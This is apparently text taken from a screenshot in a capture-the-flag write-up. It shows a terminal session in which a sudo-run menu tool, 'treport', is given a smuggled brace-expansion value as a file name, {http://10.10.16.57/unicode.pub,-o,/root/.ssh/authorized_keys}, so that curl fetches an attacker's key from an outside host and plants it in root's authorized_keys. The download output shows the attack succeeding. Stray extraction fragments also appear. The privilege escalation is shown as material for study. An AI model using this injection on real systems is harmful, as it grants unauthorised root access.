 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{http://10.10.16.57/unicode.pub,-o,/root/.ssh/authorized_keys}
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
Firefox ESR
  0     0    0     0    0     0      0      0 --:--:-- --:--:-  0   563    0     0
 0     0     0      0 --:--:-- --:--:-100   563  100   563    0     0    797      0
--:--:-- --:--:-- --:--:--   796